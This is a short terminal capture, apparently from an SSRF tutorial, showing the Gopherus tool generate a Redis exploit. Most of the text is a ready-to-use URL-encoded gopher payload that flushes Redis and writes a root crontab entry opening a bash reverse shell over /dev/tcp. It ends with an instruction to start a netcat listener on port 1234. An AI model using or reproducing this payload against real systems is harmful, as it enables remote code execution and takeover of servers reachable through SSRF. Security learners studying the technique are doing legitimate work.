 root@iZbp149qik67wqnuwa4d1bZ:~/SSRF/Gopherus-master# python2.7 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1):
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
反弹shell的主机ip
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2465%
0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/ %200%3E%26
1%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/
cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2
A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`